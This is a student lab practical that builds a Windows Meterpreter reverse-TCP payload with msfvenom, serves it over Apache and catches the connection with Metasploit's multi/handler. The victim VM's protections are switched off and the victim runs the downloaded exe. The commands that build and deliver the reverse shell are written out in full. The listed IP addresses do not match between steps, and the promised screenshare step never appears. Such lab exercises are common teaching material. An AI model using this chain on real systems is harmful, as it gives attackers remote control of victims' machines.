Practical No.10
Aim: To perform screenshare attack using Metasploit

Step 1: Open Kali Linux terminal.
Step 2: Right click and open Terminal


Step 3: Find the our system’s IP address using ifconfig.


Step 4: Type sudo su abd enter the password : kali (by default kali linux has password as kali)



Step 5: To create the malicious payload that will connect back to the attacker machine.
Run command :- msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.235.128 LPORT=123 -f exe -o payload.exe

Make sure LHOST is your Ip address from Step 3



Step 6:-Type ls for checking that payload is exist or not
è Move the generated payload to /var/www/html directory.
Command:-mv payload.exe /var/www/html
èStart Apache Web Server
Command:-service apache2 start



Step 7:- Open New Tab In The Terminal
è Start Metasploit Framework using
Command:-sudo msfconsole.


Step 8:- Use the moduleèCommand:- exploit/multi/handler
Set the payload è Command:-windows/meterpreter/reverse_tcp.
To Set LHOST to your our system’s IP and LPORT to the chosen port commad:-
set LHOST 192.168.153.131 (NOTE:- IP Address in Step 3)



Step 9:-
Then open Another virtual machine and Go to settingèVirus and Threat Protectionè Off all the firewalls
Then in chrome type this 192.168.153.131/payload.exe(Note that IP address should the same as you mention in Step3)



Step 10:-After running this you will see the file is downloading



Step 11:- Go to downloads and open the payload file

èThen go to kali linux virtual machine we have get the access of the another virtual machine

Step 12:- To check the access of the victim machine run the following command
èsysinfo


If the command runs that means your have successfully get access (hacked) of that victims system

Step 13:-At the end go to 1st window of terminal and stop the apache2 server by following command

èservice apache2 stop

Step 14:-For exiting from that hacked system type exit till the terminal close.(same for 2nd window of the terminal)

Note:- After performing practical turn on all the firewalls on the windows virtual machine.

